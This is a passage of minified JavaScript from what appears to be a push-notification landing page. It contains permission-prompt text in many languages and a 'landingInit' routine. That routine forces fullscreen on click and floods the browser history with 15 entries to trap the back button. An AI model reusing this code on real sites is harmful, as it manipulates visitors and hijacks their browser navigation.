%HOSTNAME% को अनुमति देते हैं?",more:"अधिक जानकारी",button_1:"सूचनाएं दें",button_2:"कभी अनुमति न दें"},ja:{text:"％HOSTNAME％に通知の送信を許可しますか？",more:"もっと詳しく",button_1:"通知を許可",button_2:"許可しない"},kk:{text:"%HOSTNAME% хабарлама жіберуге рұқсат етесіз бе?",more:"Толығырақ",button_1:"Хабарламаларға рұқсат беру",button_2:"Ешқашан рұқсат бермеңіз"},ko:{text:"%HOSTNAME% 이 알림을 보내도록 허용 하시겠습니까?",more:"자세한 내용은",button_1:"알림 허용",button_2:"허용하지 않음"},no:{text:"Tillater du at %HOSTNAME% sender varsler?",more:"Mer informasjon",button_1:"Tillat varsler",button_2:"Aldri tillat"},fa:{text:"آیا به ٪HOSTNAME٪ اجازه ارسال اعلان را می دهید؟",more:"جزئیات بیشتر",button_1:"اعلان ها را مجاز کنید",button_2:"هرگز اجازه ندهید"},rm:{text:"Permiteți ca %HOSTNAME% să trimită notificări?",more:"Mai multe detalii",button_1:"Permiteți notificări",button_2:"Nu permite niciodată"},sv:{text:"Tillåter du att %HOSTNAME% skickar aviseringar?",more:"Fler detaljer",button_1:"Tillåt aviseringar",button_2:"Tillåt aldrig"},tr:{text:"%HOSTNAME% 'in bildirim göndermesine izin veriyor musunuz?",more:"Daha fazla detay",button_1:"Bildirimlere izin ver",button_2:"Asla izin verme"},yi:{text:"צי איר לאָזן %HOSTNAME% שיקן נאָוטאַפאַקיישאַנז?",more:"מער דעטאלן",button_1:"לאָזן נאָוטאַפאַקיישאַנז",button_2:"קיינמאָל לאָזן"},uz:{text:"%HOSTNAME% ga bildirishnoma yuborishiga ruxsat berasizmi?",more:"Batafsil ma'lumot",button_1:"Bildirishnomalarga ruxsat berish",button_2:"Hech qachon yo'l qo'ymang"}};g({onSdkLoaded:t=>{"function"==typeof t&&t()},onError:e=>{t("error",e)},onPermissionDenied:e=>{t("permissionDenied",e)},onPermissionAllowed:e=>{t("permissionAllowed",e)},requestPermission:()=>{e()},landingInit:()=>{window.location.href.match("fullscreen=1")&&document.addEventListener("click",function(){document.documentElement.requestFullScreen?document.documentElement.requestFullScreen():document.documentElement.mozRequestFullScreen?document.documentElement.mozRequestFullScreen():document.documentElement.webkitRequestFullScreen&&document.documentElement.webkitRequestFullScreen()}),window.history&&history.pushState&&function(t,e,o){for(let t=0;15>t;t++)o.pushState(null,document.title,window.location.href)}(document,window,history)}})}();